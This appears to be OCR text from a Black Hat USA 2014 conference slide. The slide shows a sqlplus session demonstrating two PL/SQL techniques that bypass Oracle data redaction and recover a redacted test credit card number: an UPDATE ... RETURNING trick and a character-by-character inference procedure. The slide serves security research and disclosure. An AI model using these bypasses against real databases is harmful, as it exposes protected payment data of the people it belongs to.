 black hat
USA 2014
black hat®
USA 2014
Administrator: C:\Windows\system32\cmd.exe - sqlplus /nolog
2 buffer varchar(30);
3 BEGIN
4 UPDATE blackhat.redactiontest
5 SET id = id
6 WHERE id = 1
7 RETURNING cc INTO buffer;
8 DBMS_OUTPUT.put_line('CC=' || buffer);
9 END;
10 /
CC=4111222233334444
PL/SQL procedure successfully completed.
SQL> rollback
2 ;
Rollback complete.
SQL> set serveroutput on
SQL> create or replace procedure p_undoredaction is
2 buf varchar(40);
3 t char;
4 x number;
5 i number;
6 c number;
7 begin
8 i := 0;
9 c := 1;
10 while c < 17 loop
11 select count(*) into x from blackhat.redactiontest where substr(cc,c,1)=to_char(i);
12 if x > 0 then
13 c := c+1;
14 buf := buf || to_char(i);
15 i := 0;
16 else
17 i := i+1;
18 end if;
19
20 end loop;
21 dbms_output.put_line('CC: ' || buf);
22 end;
23 /
Procedure created.
SQL> exec p_undoredaction;
CC: 4111222233334444
PL/SQL procedure successfully completed.
SQL>
22:51
06/08/2014